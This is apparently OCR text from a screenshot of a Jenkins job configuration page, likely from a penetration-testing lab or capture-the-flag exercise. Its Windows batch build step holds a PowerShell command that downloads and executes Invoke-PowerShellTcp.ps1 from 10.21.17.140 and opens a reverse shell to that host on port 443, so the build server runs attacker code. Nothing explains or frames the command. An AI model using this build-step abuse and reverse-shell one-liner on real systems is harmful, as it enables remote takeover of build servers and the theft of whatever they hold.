 1 2 3 4
10.21.17.140
10:42
10.10.150.178
project Config [Jenkins]
Not secure
10.10.150.178:8080/job/project/configure
Jenkins
project
General
Source Code Management
Build Triggers
Build Environment
Build
Post-build Actions
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.21.17.140/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress
10.21.17.140 -Port 443
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply